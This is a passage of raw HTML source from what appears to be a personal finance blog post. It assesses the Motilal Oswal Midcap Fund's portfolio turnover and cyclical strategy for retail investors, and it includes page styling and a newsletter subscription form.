probably wondering why does the fund manager does not do the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is because they are much better at that than us and also a high turnover ratio is not exactly a bad thing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm 0cm 0cm 36pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is higher for schemes like \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=value+and+contra+funds+explained\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Evalue and contra\u003C\/a\u003E and lower for the rest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince Motilal Oswal Midcap Fund has a cyclical approach, a high portfolio turnover ratio should not surprise anyone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs an investor what you need to ask yourself is whether you are comfortable with such an approach cause in the long run such an approach does not necessarily create extra alpha.\n  \u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EShould you invest in Motilal Oswal Midcap Fund?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs previously mentioned, the fund has a cyclical approach while being \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+index+agnostic\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eindex agnostic\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo depending upon when you look at the returns, it can either be extremely positive or negative.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis extremity averages out in the long run, meaning this approach does not necessarily translate to returns that outmatches its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe mid cap space by default is a volatile one so adding to the volatility when long term returns do no necessarily translate to chart topping results might seem a bit unnecessary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is important to consider long term returns and not short term for two reasons, one it is equity and two it is about mid caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is not to cast a shadow on the strategy applied since every fund house and manager will have a strategy of their own but as an investor you need to evaluate whether the said strategy is aligned with your risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs a retail investor the \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+risk+reward+ratio+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Erisk reward ratio\u003C\/a\u003E is not favourable when there are far more stable and simpler options available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf for whatever reason you find the approach exciting then you might need to review not only your decision to invest in the fund but in equity overall\u0026nbsp;for equity investing should be boring and not exciting.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; 